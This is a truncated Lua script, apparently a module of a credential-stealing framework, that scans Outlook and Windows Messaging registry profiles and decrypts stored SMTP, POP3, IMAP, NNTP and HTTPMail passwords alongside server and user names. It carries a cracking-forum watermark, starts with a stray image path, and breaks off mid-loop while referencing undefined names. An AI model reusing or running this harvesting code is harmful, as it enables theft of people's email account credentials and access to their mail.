 if not framework.flag_exist("E") then
return
end
local winreg = require("winreg")
local mp = require("MessagePack")
local strlen = string.len
local index = 1
local result = {}
local keys = {
[[HKCU\Software\Microsoft\Office\7.0\Outlook\Profiles\Outlook]],
[[HKCU\Software\Microsoft\Office\8.0\Outlook\Profiles\Outlook]],
[[HKCU\Software\Microsoft\Office\9.0\Outlook\Profiles\Outlook]],
[[HKCU\Software\Microsoft\Office\10.0\Outlook\Profiles\Outlook]],
[[HKCU\Software\Microsoft\Office\11.0\Outlook\Profiles\Outlook]],
[[HKCU\Software\Microsoft\Office\12.0\Outlook\Profiles\Outlook]],
[[HKCU\Software\Microsoft\Office\15.0\Outlook\Profiles\Outlook]],
[[HKCU\Software\Microsoft\Office\16.0\Outlook\Profiles\Outlook]],
[[HKCU\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\Outlook]],
[[HKCU\Software\Microsoft\Windows Messaging Subsystem\Profiles]]
}
local cNames = {
"SMTP Email Address",
"SMTP Server",
"POP3 Server",
"POP3 User Name",
"SMTP User Name",
"NNTP Email Address",
"NNTP User Name",
"NNTP Server",
"IMAP Server",
"IMAP User Name",
"Email",
"HTTP User",
"HTTP Server URL",
"POP3 User",
"IMAP User",
"HTTPMail User Name",
"HTTPMail Server",
"SMTP User",
"POP3 Password2",
"IMAP Password2",
"NNTP Password2",
"HTTPMail Password2",
"SMTP Password2",
"POP3 Password",
"IMAP Password",
"NNTP Password",
"HTTPMail Password",
"SMTP Password"
}
for _, rkey in ipairs(keys) do
local hkey = winreg.openkey(rkey, 'r')
if hkey ~= nil then
for key in hkey:enumkey() do
local hsubkey = hkey:openkey(key, 'r')
if hsubkey ~= nil then
for subkey in hsubkey:enumkey() do
local hxsubkey = hsubkey:openkey(subkey,'r')
if hxsubkey ~= nil then
local tbls = {}
local item = {}
local has_passwd = false
for name, kind in hxsubkey:enumvalue() do
local _, ok = Contains(name)
if ok then
tbls[name] = kind
end
if string.find(string.lower(name), "password") then
has_passwd = true
end
end
if has_passwd then
local insert = true
for name, kind in pairs(tbls) do
local value = hxsubkey:getvalue(name)
if kind == "binary" and string.find(string.lower(name), "password") then
if strlen(value) > 5 then
value = framework.decrypt_utf8(string.sub(value,2))
if value ~= nil then
item[name] = value
else
insert = false
end
else
insert = false
end
else
item[name] = value
end
end
if insert then
table.insert(items, item)
end
end
hxsubkey:close()
end
end
hsubkey:close()
吾爱破解论坛
www.52pojie.cn